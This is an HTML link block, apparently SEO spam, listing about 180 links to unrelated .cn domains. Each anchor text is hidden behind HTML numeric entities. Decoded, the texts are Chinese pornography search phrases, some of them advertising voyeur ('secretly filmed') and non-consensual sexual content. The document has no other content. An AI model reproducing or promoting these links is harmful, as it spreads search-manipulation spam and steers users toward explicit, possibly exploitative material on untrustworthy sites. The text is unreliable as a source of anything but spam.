<a href="http://auditoffice.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://dg-tb.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://lexinggift.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://quejing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://diamen.cn" target="_blank">91&#x56FD;&#x4EA7;&#x767D;&#x6D46;</a>|
<a href="http://qhcyh.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zeiguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://openhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qianduoma8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;</a>|
<a href="http://zgsjh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bgtn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://tstcnc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slightdown.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://yamaya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E0D;&#x5361;av</a>|
<a href="http://s749.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://genesworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pes6.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://gwls.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://jianfei168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x5A77;&#x5A77;</a>|
<a href="http://tuifan.cn" target="_blank">&#x7981;&#x6F2B;&#x5929;&#x5802;&#x6210;&#x4EBA;</a>|
<a href="http://sunrisegroup.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://taitacg.com.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://usb2u.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://manoush.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x672C;&#x4E8C;&#x533A;</a>|
<a href="http://bd6piazj.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://520vx.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jvly.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://grefarm.com.cn" target="_blank">40&#x4E00;50&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://1980girl.cn" target="_blank">2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://yh2036.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://momopp.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;va&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://yaosun.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wwqqq.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://mazola.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7406;&#x8BBA;a&#x5F71;&#x9662;</a>|
<a href="http://ksxylhq.cn" target="_blank">&#x97E9;&#x56FD;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://scsyxx.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://qozam.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://pieyuan.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://pes6.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinxie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://qdlink.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://qvbvlxm.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;av</a>|
<a href="http://wawaapp.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://yk9d.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://iputer.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://mywomen.com.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;av</a>|
<a href="http://nukai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chsei.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://gzluou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://cghh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://proofredit.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://pwolf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://govevo.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://bihy.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://pearlsuli.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shigaomuju.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sanyizhai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://realar.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;</a>|
<a href="http://printing3d.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x4E5D;&#x8272;porny&#x874C;&#x86AA;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;av&#x4E0D;&#x5361;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ooubit.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7248;</a>|
<a href="http://baijiajie.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://meishi6app.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://mhwz.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://ducaigou.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xykwj.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhensanbl.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://dgxiangfade.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hefeibbs.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://diykits.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ynfv.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qinshidai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://mklshop.com.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re8&#x70ED;</a>|
<a href="http://nissancube.cn" target="_blank">&#x5348;&#x591C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qbvr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bjbatiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://haihong.net.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggyydy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://juhuiwang.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://eznl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://dentalinsurance.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qglab.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://kjest.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v2vs.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://smartadlite.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nmgzcsws.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x767D;&#x53C8;&#x5AE9;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://czyypx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://sjzljj.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://toutan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://60tkb.cn" target="_blank">av&#x871C;&#x81C0;</a>|
<a href="http://jeepwrangler.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://sjzykzl.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bianran.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://xinfaxiang.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://renzui.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://tjhongkai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://touzi008.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhbj888.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://51334.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://ltblender.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kuabc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://yuantel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shxizehua.cn" target="_blank">&#x5973;&#x6027;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://vcbc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahzhongrun.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wapsk.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://x99y.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://royalpaper.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gansuyc.cn" target="_blank">7m&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laptopskins.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://hengzhijy.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rouleng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://wizardshome.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x56FD;&#x4EA7;</a>|
<a href="http://hewith.cn" target="_blank">91&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://air-united.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://vcxe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://biebiao.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://nanmie.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x719F;&#x5973;77&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ylox.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x4E09;&#x7EA7;</a>|
<a href="http://ljaoli.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sckmj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://lmpfc.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://szhuanba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://beiwutang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://ldey.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://tastylife.com.cn" target="_blank">av&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akfp.cn" target="_blank">&#x8272;av&#x5728;&#x7EBF;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x7EDD;&#x7F8E;&#x4EBA;&#x59BB;&#x88AB;&#x592B;&#x524D;&#x4FB5;&#x72AF;</a>|
<a href="http://51hunche.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7CFB;&#x5217;</a>|
<a href="http://hzsdd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;88av</a>|
<a href="http://wuguwang.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://ew178.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzzclub.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
